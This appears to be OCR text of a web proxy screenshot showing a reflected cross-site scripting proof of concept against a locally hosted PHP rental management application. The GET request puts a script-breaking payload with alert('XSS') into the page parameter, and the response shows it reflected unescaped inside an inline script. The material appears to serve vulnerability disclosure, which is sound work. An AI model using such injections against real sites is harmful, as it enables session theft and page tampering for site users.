 Send
Cancel
Target: http://localhost
HTT
Request
Pretty Raw Hex
\n
1 GET /rental/index.php?page=edit-cate?id=18')</script><script>alert("XSS")</script>
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost/rental/index.php?page=manage_categories
9 Cookie: PHPSESSID=
10 Upgrade-Insecure-Requests: 1
11 Priority: u=1
12
13
Response
Pretty Raw Hex Render
\n
</i>
</span>
More Project
</a>
282
283
284 </ul>
285 </div>
286 </div>
287
288 </nav>
289 <script>
290 $('.nav_collapse').click(function(){
291 console.log($(this).attr('href'))
292 $($(this).attr('href')).collapse()
293 }
)
294 $('.nav-edit-cate?id=18')</script><script>alert("XSS")</script>').addClass('active')
295 </script>
296 <script src="https://unpkg.com/feather-icons@4.29.1/dist/feather.min.js">
</script>
297 <script>
298 feather.replace();
299 </script>
300
301 <script>
302 $(document).ready(function() {
303 // Hide all submenus by default
304 $('.has_sub ul').hide();
305
306 // Bind click event to menu items with submenus
307 $('.has_sub > a').click(function(e) {
308 e.preventDefault();
// Prevent default link behavior